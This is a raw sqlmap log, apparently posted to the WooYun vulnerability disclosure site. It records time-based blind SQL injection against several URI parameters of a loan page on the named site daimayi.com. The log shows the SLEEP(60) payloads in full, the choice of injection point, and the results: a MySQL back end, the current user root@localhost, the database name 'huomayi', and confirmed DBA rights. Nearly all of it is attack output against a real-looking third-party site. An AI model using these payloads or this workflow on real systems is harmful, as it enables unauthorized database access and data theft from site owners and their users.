 Parameter: #5*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://daimayi.com:80/index.php/Loan/index/s/1/money/1/deadline/3/l
t/1/co_id/1 AND SLEEP(60)
Place: URI
Parameter: #3*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://daimayi.com:80/index.php/Loan/index/s/1/money/1/deadline/3 A
ND SLEEP(60)/lt/1/co_id/1
Place: URI
Parameter: #2*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://daimayi.com:80/index.php/Loan/index/s/1/money/1 AND SLEEP(60
)/deadline/3/lt/1/co_id/1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: URI, parameter: #4*, type: Unescaped numeric (default)
[1] place: URI, parameter: #5*, type: Unescaped numeric
[2] place: URI, parameter: #2*, type: Unescaped numeric
[3] place: URI, parameter: #3*, type: Unescaped numeric
[q] Quit
> 0
[02:27:30] [INFO] testing MySQL
[02:27:30] [INFO] confirming MySQL
[02:27:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[02:27:30] [INFO] fetching current user
[02:27:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[02:27:30] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[02:36:07] [INFO] fetching current database
[02:36:07] [INFO] retrieved: huomayi
current database:    'huomayi'
[02:40:27] [INFO] testing if current user is DBA
[02:40:27] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org